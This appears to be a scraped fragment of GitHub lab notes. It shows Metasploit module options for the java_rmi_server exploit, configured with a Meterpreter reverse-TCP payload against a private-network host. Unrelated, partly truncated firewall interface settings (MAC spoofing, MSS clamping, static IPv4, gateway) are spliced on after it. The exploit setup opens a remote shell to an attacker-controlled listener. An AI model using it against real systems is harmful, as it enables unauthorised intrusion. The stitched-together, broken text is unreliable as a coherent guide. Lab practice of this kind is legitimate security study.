 Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS 192.168.11.112 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
MAC Address
This field can be used to modify ("spoof") the MAC address of this interface.
Enter a MAC address in the following format: xx:xx:xx:xx:xx:xx or leave blank.
but can vary in some circumstances.
If a value is entered in this field, then MSS clamping for TCP connections to the value entered above minus 40 for IPv4 (TCP/IPv4 header
minus 60 for IPv6 (TCP/IPv6 header size) will be in effect.
Default (no preference, typically autoselect)
Explicitly set speed and duplex mode for this interface.
WARNING: MUST be set to autoselect (automatically negotiate speed) unless the port this interface connects to has its speed and duplex
Static IPv4 Configuration
IPv4 Address 192.168.11.1 / 24
IPv4 Upstream gateway None Add a new gateway
If this interface is an Internet connection, select an existing Gateway from the list or add a new one using the "Add" button.
On local area network interfaces the upstream gateway should be "none".
Selecting an upstream gateway causes the firewall to treat this interface as a WAN type interface.
Gateways can be managed by clicking here.
Reserved Networks